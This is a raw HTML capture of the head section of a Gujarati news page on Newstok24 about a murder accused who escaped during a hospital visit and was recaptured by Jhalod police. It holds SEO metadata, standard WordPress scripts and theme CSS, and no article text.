

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE-%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6-%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80-%E0%AA%85%E0%AA%A8/
body_size: 49676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો - Newstok24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newstok24.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="THIS NEWS IS SPONSORED BY -- RAHUL HONDA "/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો - Newstok24" />
<meta property="og:description" content="THIS NEWS IS SPONSORED BY -- RAHUL HONDA " />
<meta property="og:url" content="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/" />
<meta property="og:site_name" content="Newstok24" />
<meta property="article:tag" content="flash" />
<meta property="article:section" content="Dahod - દાહોદ" />
<meta property="og:updated_time" content="2020-05-15T14:26:14+05:30" />
<meta property="og:image" content="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg" />
<meta property="og:image:secure_url" content="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-15T14:25:37+05:30" />
<meta property="article:modified_time" content="2020-05-15T14:26:14+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો - Newstok24" />
<meta name="twitter:description" content="THIS NEWS IS SPONSORED BY -- RAHUL HONDA " />
<meta name="twitter:image" content="https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="NewsTok24" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://newstok24.com/#organization","name":"Newstok24","url":"https://newstok24.com"},{"@type":"WebSite","@id":"https://newstok24.com/#website","url":"https://newstok24.com","name":"Newstok24","alternateName":"News Tok 24","publisher":{"@id":"https://newstok24.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg","url":"https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/#webpage","url":"https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/","name":"\u0ab5\u0aa1\u0acb\u0aa6\u0ab0\u0abe\u0aa8\u0abe \u0aae\u0ac1\u0a95\u0ac7\u0ab6 \u0ab9\u0ab0\u0a9c\u0abe\u0aa3\u0ac0 \u0a85\u0aa8\u0ac7 \u0a86\u0aa3\u0a82\u0aa6\u0aa8\u0abe \u0a95\u0acb\u0ab0\u0acd\u0aaa\u0acb\u0ab0\u0ac7\u0a9f\u0ab0 \u0a85\u0ab2\u0acd\u0aaa\u0ac7\u0ab6 \u0a9a\u0abe\u0a95\u0abe\u0aa8\u0abe \u0aae\u0ab0\u0acd\u0aa1\u0ab0\u0aa8\u0abe \u0a97\u0ac1\u0aa8\u0abe\u0aa8\u0acb \u0a86\u0ab0\u0acb\u0aaa\u0ac0 S.S.G. \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2 \u0a9c\u0aa4\u0abe \u0aab\u0ab0\u0abe\u0ab0, \u0a9d\u0abe\u0ab2\u0acb\u0aa6 \u0aaa\u0acb\u0ab2\u0ac0\u0ab8\u0ac7 \u0a9d\u0aa1\u0aaa\u0ac0 \u0aaa\u0abe\u0aa1\u0acd\u0aaf\u0acb - Newstok24","datePublished":"2020-05-15T14:25:37+05:30","dateModified":"2020-05-15T14:26:14+05:30","isPartOf":{"@id":"https://newstok24.com/#website"},"primaryImageOfPage":{"@id":"https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24","url":"https://newstok24.com/author/news_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","caption":"NewsTok24","inLanguage":"en-US"},"sameAs":["https://newstok24.com"],"worksFor":{"@id":"https://newstok24.com/#organization"}},{"@type":"BlogPosting","headline":"\u0ab5\u0aa1\u0acb\u0aa6\u0ab0\u0abe\u0aa8\u0abe \u0aae\u0ac1\u0a95\u0ac7\u0ab6 \u0ab9\u0ab0\u0a9c\u0abe\u0aa3\u0ac0 \u0a85\u0aa8\u0ac7 \u0a86\u0aa3\u0a82\u0aa6\u0aa8\u0abe \u0a95\u0acb\u0ab0\u0acd\u0aaa\u0acb\u0ab0\u0ac7\u0a9f\u0ab0 \u0a85\u0ab2\u0acd\u0aaa\u0ac7\u0ab6 \u0a9a\u0abe\u0a95\u0abe\u0aa8\u0abe \u0aae\u0ab0\u0acd\u0aa1\u0ab0\u0aa8\u0abe \u0a97\u0ac1\u0aa8\u0abe\u0aa8\u0acb \u0a86\u0ab0\u0acb\u0aaa\u0ac0 S.S.G. \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2 \u0a9c\u0aa4\u0abe \u0aab\u0ab0\u0abe\u0ab0,","datePublished":"2020-05-15T14:25:37+05:30","dateModified":"2020-05-15T14:26:14+05:30","articleSection":"Dahod - \u0aa6\u0abe\u0ab9\u0acb\u0aa6, Jhalod - \u0a9d\u0abe\u0ab2\u0acb\u0aa6","author":{"@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24"},"publisher":{"@id":"https://newstok24.com/#organization"},"description":"THIS NEWS IS SPONSORED BY -- RAHUL HONDA\u00a0","name":"\u0ab5\u0aa1\u0acb\u0aa6\u0ab0\u0abe\u0aa8\u0abe \u0aae\u0ac1\u0a95\u0ac7\u0ab6 \u0ab9\u0ab0\u0a9c\u0abe\u0aa3\u0ac0 \u0a85\u0aa8\u0ac7 \u0a86\u0aa3\u0a82\u0aa6\u0aa8\u0abe \u0a95\u0acb\u0ab0\u0acd\u0aaa\u0acb\u0ab0\u0ac7\u0a9f\u0ab0 \u0a85\u0ab2\u0acd\u0aaa\u0ac7\u0ab6 \u0a9a\u0abe\u0a95\u0abe\u0aa8\u0abe \u0aae\u0ab0\u0acd\u0aa1\u0ab0\u0aa8\u0abe \u0a97\u0ac1\u0aa8\u0abe\u0aa8\u0acb \u0a86\u0ab0\u0acb\u0aaa\u0ac0 S.S.G. \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2 \u0a9c\u0aa4\u0abe \u0aab\u0ab0\u0abe\u0ab0,","@id":"https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/#richSnippet","isPartOf":{"@id":"https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/#webpage"},"image":{"@id":"https://newstok24.com/wp-content/uploads/2020/05/img1589546421337_copy_500x500.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Feed" href="https://newstok24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Comments Feed" href="https://newstok24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; વડોદરાના મુકેશ હરજાણી અને આણંદના કોર્પોરેટર અલ્પેશ ચાકાના મર્ડરના ગુનાનો આરોપી S.S.G. હોસ્પિટલ જતા ફરાર, ઝાલોદ પોલીસે ઝડપી પાડ્યો Comments Feed" href="https://newstok24.com/%e0%aa%b5%e0%aa%a1%e0%ab%8b%e0%aa%a6%e0%aa%b0%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%ae%e0%ab%81%e0%aa%95%e0%ab%87%e0%aa%b6-%e0%aa%b9%e0%aa%b0%e0%aa%9c%e0%aa%be%e0%aa%a3%e0%ab%80-%e0%aa%85%e0%aa%a8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newstok24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=049c9841db777706c202de5ed3feb90a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newstok24.com/wp-includes/css/dist/block-library/style.min.css?ver=049c9841db777706c202de5ed3feb90a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://newstok24.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newstok24.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
